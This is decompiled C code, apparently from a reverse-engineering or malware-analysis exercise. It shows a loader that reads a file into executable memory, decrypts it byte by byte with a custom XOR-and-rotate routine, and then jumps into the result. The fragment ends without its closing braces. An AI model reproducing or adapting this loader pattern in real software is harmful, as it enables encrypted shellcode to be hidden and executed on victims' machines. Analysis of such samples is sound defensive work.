 local_10 = CreateFileW(local_224,0x80000000,7,(LPSECURITY_ATTRIBUTES)0x0,3,0x80,(HANDLE)0x0);
if ((((local_10 != (HANDLE)0xffffffff) &&
(local_14 = GetFileSize(local_10,(LPDWORD)0x0), local_14 != 0xffffffff)) &&
(DAT_1000302c = (code *)VirtualAlloc((LPVOID)0x0,local_14,0x3000,0x40),
DAT_1000302c != (code *)0x0)) &&
(BVar3 = ReadFile(local_10,DAT_1000302c,local_14,&local_18,(LPOVERLAPPED)0x0), BVar3 != 0)) {
CloseHandle(local_10);
local_c = 0;
while (local_c < local_18) {
bVar2 = (char)DAT_1000302c[local_c] - 0x3dU ^ 7;
cVar1 = (char)local_c;
local_5 = (code)(((~(((byte)((int)(uint)bVar2 >> 1) | bVar2 << 7) - cVar1) - cVar1 ^ 0xd1) +
cVar1 ^ 0x93) + 0x44);
DAT_1000302c[local_c] = local_5;
local_c = local_c + 1;
}
local_1c = DAT_1000302c;
_guard_check_icall();
(*local_1c)();